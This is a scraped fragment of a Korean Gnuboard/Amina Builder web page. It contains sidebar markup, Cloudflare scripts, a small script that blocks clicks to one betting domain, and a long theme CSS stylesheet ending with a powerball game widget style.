<div id="sidebar-box-mask" class="sidebar-close"></div>

<!-- sidebar Button -->
<aside id="sidebar-btn">
	<ul>
		<li>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-menu');" title="메뉴" data-cf-modified-8df88123ed844f272b65cf3f-="">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-bars"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user');" title="유저" data-cf-modified-8df88123ed844f272b65cf3f-="">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-user"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-response');" title="알림" data-cf-modified-8df88123ed844f272b65cf3f-="">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-bell"></i>
											</span>
				</span>
			</a>
		</li>
				<li>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-search');" title="검색" data-cf-modified-8df88123ed844f272b65cf3f-="">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-search"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-arrow-up"></i>
					</span>
				</span>
			</a>
		</li>
	</ul>
</aside>


<!-- 아미나빌더 1.8.27 / 그누보드 5.3.3.3(보안패치 G5.4.1.3) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8df88123ed844f272b65cf3f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c7ccb1b70844709b3b97e4a8cc709a4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<script type="8df88123ed844f272b65cf3f-text/javascript">
(function () {
    // Check if cf_t is already set in sessionStorage
    if (!sessionStorage.getItem("cf_t")) {
        // Set cf_t=1 and store timestamp
        sessionStorage.setItem("cf_t", "1");
        sessionStorage.setItem("cf_t_time", Date.now());
    }

    document.cookie = "cf_t=1; path=/; Secure; SameSite=Strict";
})();


	document.querySelectorAll('a').forEach(link => {
		link.addEventListener('click', event => {
			event.preventDefault(); // 기본 동작 막기
			const targetLink = event.target.closest('a');
			const targetUrl = targetLink ? targetLink.href : null;
			if (targetUrl && (targetUrl.includes('xn--wh1br5qezh.net') || targetUrl.includes('오늘벳.net'))) {
				alert('다시 해 주세요');
				location.reload(); // 페이지 새로고침
			} else if (targetUrl) {
				console.log(targetUrl);
				window.location.href = targetUrl; // 기본 동작 수행
			}
		});
	});
</script>

--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/thema/Miso-Basic4/colorset/Basic/colorset.css?1768486899
body_size: 7385
content:
@charset "utf-8";

/********************************************************
■ Basic : 기본
********************************************************/

a { color: rgb(51, 51, 51); cursor: pointer; text-decoration: none; }
a:hover, a:focus, a:active { color: crimson; text-decoration: none; }
fieldset legend { display:none; }
label { font-weight:normal; }
label.checkbox, label.radio { line-height:12px; font-size: 12px; font-weight: normal; cursor: pointer; }
/*hr { margin-top: 20px; margin-bottom:20px; border:0; border-top:1px solid #eee; display:block; }*/
hr {
    margin-top: 0px;
    margin-bottom: 2px; 
    display: block;
}
blockquote { font-size: 12px; margin:0px 0px 20px; }
.en, h1, h2, h3, h4, h5, h1 a, h2 a, h3 a, h4 a, h5 a { font-family: "Roboto", sans-serif; }
.ko, .ko small { font-family:dotum, sans-serif; }
.sns-share-icon img { width:20%; max-width:34px; border-radius:50%; }

/********************************************************
■ Layout : 레이아웃
********************************************************/
.wrapper { margin:0 auto; background:#fff;  }
.at-container { margin:0px auto; padding:0px; }
.is-pc .at-body { min-height:600px; }
.at-body .at-container { padding:0px 15px; overflow:hidden; }
.boxed.wrapper .at-body .at-container { padding:0px 20px; }
.at-content { position:relative; padding:20px 0px; }
.at-row { margin-left:-15px; margin-right:-15px; }
.at-col { position:relative; padding-left:15px; padding-right:15px; padding-top:20px; padding-bottom:20px; }
.nav-fixed .at-menu { width:100%; z-index:10; left:0px; }
@media all and (max-width:991px) {
	.responsive .at-body .at-container { padding:0px 10px; }
	.responsive .at-body .at-row { margin-left:0px; margin-right:0px; }
	.responsive .at-body .at-col { padding-left:0px; padding-right:0px; }
	.responsive .pull-right.at-main,
	.responsive .pull-left.at-side { float:none !important; }

}

/********************************************************
■ LNB : 최상단의 즐겨찾기, RSS, 로그인, 회원가입 영역
********************************************************/
.at-lnb { }
.en .at-lnb { font-size:12px; }
.at-lnb ul { list-style: none; margin: 0px; padding:10px 0px 5px; }
.at-lnb ul > li { float: left; padding: 0px 15px; }
.at-lnb ul > li::after { float: right; color:#ccc; content: "/"; margin-right:-17px;}
.at-lnb ul > li:last-child::after { content: ""; margin-right:0px; }
.at-lnb ul > li > a { color: #333; float:left; }
@media all and (max-width:991px) {
	.responsive .at-lnb .at-container { display:none; visibility:visible; }
}

/********************************************************
■ PC Header : PC 헤더 
********************************************************/
.pc-header { padding:10px 0px 0px; text-align:center; }
.pc-header .at-container { padding:0px 20px 15px; background: url('./header.jpg') no-repeat right top; }
.pc-header .header-logo { display:inline-block; vertical-align:middle; padding:0px 15px; }
.pc-header .header-logo a { font-size:44px; line-height:44px; font-family:'Georgia', sans-serif; font-weight:bold; color:#000; }
.pc-header .header-logo a:hover { color:#000; }
.pc-header .header-logo img { display:block; max-width:100%; max-height:60px; }
.pc-header .header-desc { display:block; font-size:12px; letter-spacing:-1px; color:#888; margin-top:2px; }
.pc-header .header-search { display:inline-block; width:260px; vertical-align:middle; }
.pc-header .header-search form { padding:0px; margin-top:4px; border:4px solid #111; background: #111; }
.pc-header .header-search input { background: #fff; border:1px solid #111; }
.pc-header .header-search .btn { color:#fff !important; background: #111 !important; }
.pc-header .header-keyword { padding-top:4px; }
.en .pc-header .header-keyword { font-size:12px; }
@media all and (max-width:991px) {
	.responsive .pc-header { display:none; }
}

/********************************************************
■ Mobile Header : 모바일 헤더 
********************************************************/
.m-header { display:none; background: rgb(50, 60, 70); }
.m-header a { color:#fff }
.m-header .at-container { padding:0px; }
.m-header .header-wrap { display:table; width:100%; table-layout:fixed; margin:0px; min-width:300px; border-collapse: collapse; }
.m-header .header-icon, 
.m-header .header-logo { display:table-cell; vertical-align:middle; font-size:18px; height:44px; line-height:44px; text-align:center; }
.m-header .header-icon { width:44px; }
.m-header .header-icon a { display:block; }
@media all and (max-width:991px) {
	.responsive .m-header { display:block; }
}

/********************************************************
■ PC Menu : PC 메뉴바 배경설정
********************************************************/
.pc-menu { position:relative; background: #111; border:0px; z-index:3; box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); }
.pc-menu .at-container { position:relative; }
.pc-menu .sub-slide,
.pc-menu .sub-shows { display:none; visibility:visible; }
.pc-menu .sub-icon::after { font-family: "FontAwesome"; float: right; position: relative; content: "\f105"; }
.pc-menu .menu-a { font-size: 15px; font-family: "Roboto", sans-serif; }
.pc-menu .nav-home .menu-a { font-size: 20px;}
.pc-menu .nav-right { font-size:16px; } 
@media all and (max-width:991px) {
	.responsive .pc-menu,
	.responsive .pc-menu-all { display:none; }
}

/********************************************************
■ PC Menu Top : PC 상단 좌측/배분 스타일 메뉴
********************************************************/

/* 배분 스타일 */
.pc-menu .nav-top.nav-both .menu-ul { display:table; width:100%; table-layout:fixed; margin:0px; }
.pc-menu .nav-top.nav-both .menu-li { display:table-cell; vertical-align:top; }
.pc-menu .nav-top.nav-both .menu-a { padding:0px; text-align:center; }
.pc-menu .nav-top.nav-both .sub-1div::before { left: 50%; margin-left:-8px; }
.pc-menu .nav-top.nav-both .sub-1div { position:relative; }

/* 좌측 스타일 */
.pc-menu .nav-top.nav-float .menu-ul { }
.pc-menu .nav-top.nav-float .menu-li { float:left; }
.pc-menu .nav-top.nav-float .sub-1div { position:absolute; }

/* 공통 스타일 */
.pc-menu .nav-top { position:absolute; left:0px; top:0px; z-index:10; width:100%; }
.pc-menu .nav-top .menu-a { display:block; color:#fff; background:#111; font-weight:bold; }
.pc-menu .nav-top .menu-li:hover .menu-a,
.pc-menu .nav-top .menu-li.on .menu-a { background:#333; }
.pc-menu .nav-top .menu-li.nav-home { width:60px !important; text-align:center; }
.pc-menu .nav-top .menu-li.nav-home .menu-a { padding:0px; }
.pc-menu .nav-top .new { color: rgb(140, 195, 70);}

.pc-menu .nav-top .sub-1div::before { top: -8px; border-width: 0 8px 8px; border-color: orangered transparent; display: block; width: 0px; content: ""; position: absolute; border-style: solid; }
.pc-menu .nav-top .sub-1div { background:#fff; border-top:3px solid orangered; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-top .sub-1dul,
.pc-menu .nav-top .sub-1dli { position:relative;  }
.pc-menu .nav-top .sub-1da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }
.pc-menu .nav-top .sub-1dli.on .sub-1da,
.pc-menu .nav-top .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-top .sub-1new { color: rgb(140, 195, 70);}
.pc-menu .nav-top .sub-1line { position:relative; display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

.pc-menu .nav-top .sub-2div { left:100%; top:0; background: #fff; position:absolute; z-index:20; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
.pc-menu .nav-top .sub-2dul { }
.pc-menu .nav-top .sub-2dli { }
.pc-menu .nav-top .sub-2da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); } 
.pc-menu .nav-top .sub-2dli.on .sub-2da,
.pc-menu .nav-top .sub-2dli:hover .sub-2da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-top .sub-2new { color: rgb(140, 195, 70);}
.pc-menu .nav-top .sub-2line { display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

/********************************************************
■ PC Menu Mega : PC 상단 메가 스타일 메뉴
********************************************************/
.pc-menu .nav-mega { position:absolute; left:0px; top:0px; z-index:10; width:100%; }
.pc-menu .nav-mega .menu-a { display:block; color:#fff; background:#111; font-weight:bold; }
.pc-menu .nav-mega .menu-li { float:left; }
.pc-menu .nav-mega .menu-li:hover .menu-a,
.pc-menu .nav-mega .menu-li.on .menu-a { background:#333; }
.pc-menu .nav-mega .menu-li.nav-home { width:60px !important; text-align:center; }
.pc-menu .nav-mega .menu-li.nav-home .menu-a { padding:0px; }
.pc-menu .nav-mega .new { color: rgb(140, 195, 70);}

.pc-menu .nav-mega .mega-tbl { background:#fff; display:table; width:100%; table-layout:fixed; margin:0px; }
.pc-menu .nav-mega .mega-cell { display:table-cell; vertical-align:top; border-collapse: collapse; }
.pc-menu .nav-mega .mega-head { width:200px; background:#fafafa; padding:20px; text-align:right; }
.pc-menu .nav-mega .mega-head .mega-a { font-size:14pt; font-weight:bold; }
.pc-menu .nav-mega .mega-menu { width:200px; border:1px solid #ddd; border-top:0px; border-bottom:0px; }
.pc-menu .nav-mega .mega-content { padding:10px; }

.pc-menu .nav-mega .sub-1div { position: absolute; left:0px; width:100%; background:#fff; border-top:3px solid orangered; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-mega .sub-1dul,
.pc-menu .nav-mega .sub-1dli { position:relative;  }
.pc-menu .nav-mega .sub-1da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }
.pc-menu .nav-mega .sub-1dli.on .sub-1da,
.pc-menu .nav-mega .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-mega .sub-1new { color: rgb(140, 195, 70);}
.pc-menu .nav-mega .sub-1line { position:relative; display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

.pc-menu .nav-mega .sub-2div { left:100%; top:0; background: #fff; position:absolute; z-index:20; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
.pc-menu .nav-mega .sub-2dul { }
.pc-menu .nav-mega .sub-2dli { }
.pc-menu .nav-mega .sub-2da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); } 
.pc-menu .nav-mega .sub-2dli.on .sub-2da,
.pc-menu .nav-mega .sub-2dli:hover .sub-2da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-mega .sub-2new { color: rgb(140, 195, 70);}
.pc-menu .nav-mega .sub-2line { display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

/********************************************************
■ PC Menu Full : PC 상단 전체 스타일 메뉴
********************************************************/
.pc-menu .nav-full { position:relative; transition: all 0.3s ease-in-out; }
.pc-menu .nav-full.on { background:#fafafa; box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); }
.pc-menu .nav-full .at-container { z-index:10; overflow:hidden; transition: all 0.3s ease-in-out; }
.pc-menu .nav-full .menu-ul { background:#fff; display:table; width:100%; table-layout:fixed; margin:0px; }
.pc-menu .nav-full .menu-li { display:table-cell; vertical-align:top; }
.pc-menu .nav-full .menu-a { display:block; color:#fff; background:#111; font-weight:bold; padding:0px; text-align:center; }
.pc-menu .nav-full .menu-li:hover .sub-1div::before { left: 50%; margin-left:-8px; }
.pc-menu .nav-full .sub-1div { position:relative; display:none; visibility:visible; border-left:1px solid #ddd; }
.pc-menu .nav-full.on .sub-1div { display:block; }
.pc-menu .nav-full .menu-li:hover .menu-a,
.pc-menu .nav-full .menu-li.on .menu-a { background:#333; }
.pc-menu .nav-full .new { color: rgb(140, 195, 70);}
.pc-menu .nav-full-back { position:absolute; background:#111; left:0px; top:0px; width:100%; z-index:9; }

.pc-menu .nav-full .nav-full-first { }
.pc-menu .nav-full .nav-full-last { border-right:1px solid #ddd; }
.pc-menu .nav-full .menu-li:hover .sub-1div::before { top: -8px; border-width: 0 8px 8px; border-color: orangered transparent; display: block; width: 0px; content: ""; position: absolute; border-style: solid; }
.pc-menu .nav-full .menu-li:hover .sub-1div { background:#fff; border-top:3px solid orangered; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-full .sub-1dul,
.pc-menu .nav-full .sub-1dli { position:relative;  }
.pc-menu .nav-full .sub-1da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }
.pc-menu .nav-full .sub-1dli.on .sub-1da,
.pc-menu .nav-full .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; background: orangered; }
.pc-menu .nav-full .sub-1new { color: rgb(140, 195, 70);}
.pc-menu .nav-full .sub-1line { position:relative; display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

.pc-menu .nav-full .sub-2div { left:100%; top:0; background: #fff; position:absolute; z-index:20; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
.pc-menu .nav-full .sub-2dul { border-top:3px solid orangered; margin-top:-3px; }
.pc-menu .nav-full .sub-2dli { }
.pc-menu .nav-full .sub-2da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); } 
.pc-menu .nav-full .sub-2dli.on .sub-2da,
.pc-menu .nav-full .sub-2dli:hover .sub-2da { color:#fff; font-weight:bold; background: orangered; }
.pc-menu .nav-full .sub-2new { color: rgb(140, 195, 70);}
.pc-menu .nav-full .sub-2line { display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

/********************************************************
■ PC Content Menu : PC 컨텐츠 메뉴
********************************************************/
.pc-menu .nav-content { position:absolute; top:0px; left:0px; border:0px !important; z-index:20; }
.pc-menu .nav-content .nav-btn { display:block; font-size: 15px; font-family: "Roboto", sans-serif; cursor:pointer; padding:0px; color:#fff !important; font-weight:bold; background: rgb(203, 0, 7) !important; text-align:center; font-weight:bold; }
.pc-menu .nav-content .sub-shows { position:relative; color:#fff; background: rgb(225, 9, 19);	box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-content .sub-shows .sub-a { display:block; font-size: 14px; font-family: "Roboto", sans-serif; font-weight:bold; color:#fff; line-height:24px; padding:8px 15px; border-bottom:1px solid rgb(203, 0, 7); }
.pc-menu .nav-content .sub-shows .nav-shows:hover { background: rgb(255, 255, 255) !important; }
.pc-menu .nav-content .sub-shows .nav-shows:hover .sub-a { color: rgb(225, 9, 19) !important; }
.pc-menu .nav-content .sub-shows.on .sub-a { color: rgb(203, 0, 7) !important; background: rgb(255, 255, 255) !important; }

.pc-menu .nav-content .sub-content { position:absolute; z-index:20; top:0px; color:#333; background:#fff; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-content .menu-content-box { display:table; width:100%; height:100%; table-layout:fixed; }
.pc-menu .nav-content .menu-content-box-sub { width:180px; padding:20px; padding-right:0px; height:100%; display:table-cell; vertical-align:top; }
.pc-menu .nav-content .menu-content-box-item { height:100%; display:table-cell; vertical-align:top; padding:15px; }
.pc-menu .nav-content .menu-content-item { height:100%; overflow:hidden; }

.pc-menu .nav-content .sub-1dul { height:100%; border-right:1px solid #ddd; padding-right:15px; }
.pc-menu .nav-content .sub-1dli { position:relative; line-height:20px; background:#fff; }
.pc-menu .nav-content .sub-1dli:hover,
.pc-menu .nav-content .sub-1dli.on { background: rgb(225, 9, 19); } 
.pc-menu .nav-content .sub-1dli.on .sub-1da,
.pc-menu .nav-content .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; }
.pc-menu .nav-content .sub-1da { display:block; padding:6px 12px; } 

.pc-menu .nav-content .sub-2div { display:none; visibility:visible; left:100%; top:0px; margin-left:-6px; z-index:20; background: rgb(225, 9, 19); position:absolute; border-radius:5px; } 
.pc-menu .nav-content .sub-2dul { } 
.pc-menu .nav-content .sub-2dli { }
.pc-menu .nav-content .sub-2dli:hover { background: rgb(203, 0, 7); } 
.pc-menu .nav-content .sub-2da { display:block; color:#fff; padding:6px 12px; } 
.pc-menu .nav-content .sub-2dli:hover .sub-2da,
.pc-menu .nav-content .sub-2dli.on .sub-2da { color:#fff; font-weight:bold; }

.pc-menu .nav-content .new { color: rgb(140, 195, 70);}
.pc-menu .nav-content .new-sub1 { color: rgb(140, 195, 70);}
.pc-menu .nav-content .new-sub2 { color: rgb(140, 195, 70);}

/********************************************************
■ PC Right Icon Menu : PC 우측 아이콘 메뉴
********************************************************/
.pc-menu .nav-right { background:#111; position:absolute; top:0px; right:0px; z-index:11; }
.pc-menu .nav-right > ul { float:right; list-style:none; padding:0px; margin:0px; }
.pc-menu .nav-right > ul > li { float:left; position:relative; width:42px; }
.pc-menu .nav-right > ul > li > a { color:#fff; display:block; text-align:center; }
.pc-menu .nav-right > ul > li > a:hover { background: #333; }
.pc-menu .nav-right .label { position: absolute; top: 15%; right: 7px; text-align: center; font-size: 9px; font-weight:300; padding: 2px 3px; line-height: 0.9; border-radius: .25em !important; }
.pc-menu .nav-rw { width:170px; }

/********************************************************
■ PC All Menu : 전체 메뉴
********************************************************/
.pc-menu-all { position:relative; background:#fafafa; z-index:2; -webkit-box-shadow: inset 0px -10px 10px -10px rgba(0,0,0,0.2); -moz-box-shadow: inset 0px -10px 10px -10px rgba(0,0,0,0.2); box-shadow: inset 0px -10px 10px -10px rgba(0,0,0,0.2); }
.pc-menu-all .at-container { padding:20px 15px 0px; }
.pc-menu-all .table { margin-bottom:20px !important;}
.pc-menu-all .table td { width:1%; background:#fff; border:1px solid #ddd; padding:0px; line-height:20px; }
.pc-menu-all .menu-a { display:block; color:#000; padding:6px 12px; background:#f5f5f5; border-bottom:1px solid #ddd; font-weight:bold; text-align:center; }
.pc-menu-all .table td.on .menu-a { color:crimson; }
.pc-menu-all .sub-1div { padding:8px 0px; }
.pc-menu-all .sub-1dul { list-style:none; padding:0px; margin:0px; }
.pc-menu-all .sub-1dli .sub-1da { display:block; padding:2px 12px; color:#333; }
.pc-menu-all .sub-1dli.on .sub-1da,
.pc-menu-all .sub-1dli:hover .sub-1da { color:crimson; }
.pc-menu-all .new { color: rgb(140, 195, 70);}
.pc-menu-all .new-sub1 { color: rgb(140, 195, 70);}
.pc-menu-all .sub-1line { display:block; color:#000; padding:5px 12px; margin:4px 0px; font-weight:bold; background:#fafafa; }
.pc-menu-all .menu-all-btn { text-align:center; }

/********************************************************
■ Mobile Menu : 모바일 메뉴
********************************************************/
.m-menu { display:none; overflow:hidden; background:#fff; position:relative; z-index:20; box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); }
.m-menu .m-wrap { }
.m-menu .m-table { display:table; width:100%; table-layout:fixed; width:100%; margin:0px; min-width:300px; border-collapse: collapse; }
.m-menu .m-icon, 
.m-menu .m-list { display:table-cell; vertical-align:middle; font-size:15px; height:44px; line-height:44px; border:1px solid #eee; border-top:0px; border-bottom:0px; }
.m-menu .m-icon { width:44px; text-align:center; font-size:18px; }
.m-menu .m-icon a { display:block; position:relative; }
.m-menu .m-icon .label { position: absolute; top: 15%; right: 5px; text-align: center; font-size: 9px; font-weight:300; padding: 2px 3px; line-height: 0.9; border-radius: .25em !important;  }
.m-menu .m-nav { overflow: hidden; margin:0px 10px; }
.m-menu .m-nav ul { list-style: none; margin:0px; padding:0px; }
.m-menu .m-nav ul li { display:table-cell; padding: 0px 10px; white-space:nowrap; }
.m-menu .m-nav ul li.active a { color: orangered; font-weight:bold; }

.m-menu .m-sub { background:#fafafa; border-top:1px solid #ddd; font-size:15px; height:44px; line-height:44px; padding:0px 10px; }
.m-menu .m-nav-sub { width:100%; overflow: hidden; margin:0px; }
.m-menu .m-nav-sub ul { list-style: none; margin:0px; padding:0px; }
.m-menu .m-nav-sub ul li { display:table-cell; padding: 0px 10px; white-space:nowrap; }
.m-menu .m-nav-sub ul li.active a { color: orangered; font-weight:bold; }
@media all and (max-width:991px) {
	.responsive .m-menu { display:block; }
}

/********************************************************
■ Page Title : 페이지 타이틀 및 설명글
********************************************************/
.at-title { height:80px; position:relative; color:#000; background-color: #fafafa; border-bottom:1px solid #dfdfdf; }
.at-title .at-container { height:100%; position:relative; }
.at-title .page-title { font-size:24px; position:absolute; left:20px; bottom:15px; z-index:1; }
.at-title .page-desc { color:#888; position:absolute; right:20px; bottom:10px; z-index:1; }
@media all and (max-width:767px) {
	.responsive .at-title { height:50px; }
	.responsive .at-title .page-title { font-size:20px; left:15px; bottom:10px; }
}

/********************************************************
■ Footer : 하단 푸터
********************************************************/
.en .at-footer .at-links { font-size:12px; }
.at-footer .at-links { background:#fafafa; padding:8px 0px; border:1px solid #ddd; border-left:0px; border-right:0px;  }
.at-footer .at-links ul { list-style: none; margin: 0px; padding:0px; }
.at-footer .at-links ul > li { float: left; padding: 0px 15px; }
.at-footer .at-links ul > li::after { float: right; color:#ccc; content: "/"; margin-right:-17px;}
.at-footer .at-links ul > li:last-child::after { content: ""; }
.at-footer .at-links ul > li > a { color: #888; }
@media all and (max-width:991px) {
	.responsive .at-footer .at-links ul.pull-left { display:none; }
	.responsive .at-footer .at-links ul.pull-right { float:none !important; text-align:center; }
	.responsive .at-footer .at-links ul.pull-right > li { float:none; display:inline-block; }
}

/* YC5 */
.en .at-footer .at-infos { font-size:12px; }
.at-footer .at-infos .media { padding:15px 20px 20px; }
.at-footer .at-infos .pull-left { font-size:70px; color:#ddd; }
.at-footer .at-infos .copyright { float:left; margin-left:10px; }
.at-footer .at-infos .copyright span { color:#888; }
.at-footer .at-about { list-style: none; margin:0px; padding:0px; }
.at-footer .at-about > li { float: left; padding: 0px 15px; color:#888; }
.at-footer .at-about > li > a { color: #888; }
.at-footer .at-help { list-style: none; margin: 0px; padding:0px; margin-bottom:5px; }
.at-footer .at-help:after {display:block;visibility:hidden;clear:both;content:""}
.at-footer .at-help > li { float: left; padding: 0px 15px; }
.at-footer .at-help > li::after { float: right; font-size:12px; color:#ddd; content: "|"; margin-right:-17px;}
.at-footer .at-help > li:last-child::after { content: ""; }
.at-footer .at-help > li > a { float: left; }
@media all and (max-width:767px) {
	.responsive .at-footer .at-infos .media { padding:15px 0px 20px; text-align:center; }
	.responsive .at-footer .at-infos .copyright { float:none; margin:0px; }
}

/* G5 */
.at-footer .at-copyright { text-align:center; padding:15px 0px; color:#888; }
.at-footer .at-copyright strong { color:#333; }

/********************************************************
■ Go Top & Bottom : 상단/하단 이동버튼
********************************************************/
.at-go .go-btn { display:none; position: fixed; width:40px; bottom: 20px; right: 25px; z-index: 2; }
.at-go .go-btn span { display: block; color:#fff; background: rgba(0,0,0,0.5); margin:5px 0px; text-align: center; border-radius: 50%; width: 42px; height: 42px; line-height: 42px !important; font-size: 19px; }
.at-go .go-btn .go-bottom { display:none; }
@media (max-width: 768px) {
	.at-go .go-btn { bottom:0px; right:5px; }
}

/********************************************************
■ Bootstrap3 : 부트스트랩 기본속성
********************************************************/
/* Button */
.btn { font-family: "Roboto", sans-serif; }
.btn-lg { padding: 10px 16px; border-radius: 3px; line-height: 1.33; font-size: 18px; }
.btn-lg i {	top: 3px; font-size: 24px; position: relative; }
.btn-xs { padding: 4px 10px; }
.is-pc .ko .btn-xs,
.is-pc .ko .btn-sm { font-family:dotum, sans-serif; }

/* Panel : Accordions */
.panel { box-shadow: none; -webkit-box-shadow: none; border-radius: 0px; }
.panel-group .panel { border-radius: 0px; }
.panel .panel-heading { border-radius: 0px; }
.is-pc .ko .panel .panel-body { font-size:12px; }

/* List Group */
.list-group-item { word-break:break-all; border-radius:0 !important; }

/* Pagination */
.pagination { font-family: "Roboto", sans-serif; }
.pagination li a { border-radius:0 !important; color:#333 !important; }
.pagination li.active a { color:#fff !important; background:#444 !important; border-color:#444 !important; }

/* Progress */
.progress { position:relative; border-radius: 0px; height: 28px; overflow: hidden; margin-bottom: 15px; box-shadow: inset 0px 1px 2px rgba(0,0,0,0.1); background-color: rgb(245, 245, 245); -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }
.progress .sr-only { font-family: "Roboto", sans-serif; margin: 0px 15px; left: 0px; width: auto; height: 28px; line-height: 28px; font-size: 12px; clip: auto; }
.sr-score { font-family: "Roboto", sans-serif; height: 28px; line-height: 28px; font-size: 12px; padding-right:8px; }

/* Misc */
.form-control, .well, .btn, .alert, .input-group-addon, .label { border-radius:0 !important; }

/********************************************************
■ Widget : 위젯 속성
********************************************************/
/* Miso-Category Widget */
.miso-category .ca-head a { background:#222 !important; }

/* Image Round & Style */
.is-round .is-round-title { border-radius:15px; z-index:1; }
.is-round-post-img { border-radius:10px; z-index:1; }
.is-round-post,
.is-round-item, 
.is-round-event, 
.is-round-banner { border-radius:15px; z-index:1; }
.is-round-item.on,
.is-round-item:hover { }
.is-round-item-img { border-radius:15px 15px 0px 0px; z-index:1; }
.is-item-content { }

/* Image Scale */
.is-pc .item-col .wr-img,
.is-pc .post-col .wr-img { transition: all 0.2s ease-in-out; }
.is-pc .item-col:hover .wr-img, 
.is-pc .post-col:hover .wr-img { transform: scale(1.15); }

/* Border Color */
.border-color, 
.tabs-color-top { border-color: rgb(50, 60, 70) !important; }

 
/* 파워볼게임 */

.powerball_wrap {padding:15px;background:#3067bf;width:830px;height:305px;border:1px solid #428efc;border-radius:5px;}
